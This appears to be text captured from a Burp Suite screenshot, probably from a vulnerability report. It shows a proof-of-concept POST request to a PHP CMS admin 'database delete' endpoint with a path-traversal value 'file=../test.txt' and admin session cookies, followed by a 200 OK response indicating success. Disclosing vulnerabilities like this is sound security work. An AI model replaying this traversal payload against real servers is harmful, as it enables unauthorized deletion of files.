 Go Cancel < > Target: http://www.keefe.is
Request
Raw Params Headers Hex
POST /admin/index.php?c=database&a=ajax&action=delete HTTP/1.1
Host: www.keefe.is
Content-Length: 16
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://www.keefe.is
Referer:
http://www.keefe.is/admin/index.php?c=language&a=edit&filename=C
hinese.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: fwfjX3LV2Gkdbackinfos=0; yNCOLvLEBWUZbackinfos=0;
yNCOLvLEBWUZsafe=124ce13cf0050e6fe746ed6e3925c66c;
124ce13cf0050e6fe746ed6e3925c66c=940c91d3f220860dd358a0bdcc74ec6
a; yNCOLvLEBWUZadmin=d0a2ad873629d1863da44e78c7df07c3
Connection: close
file=../test.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 22:33:17 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 21
{"s":1,"i":"","d":""}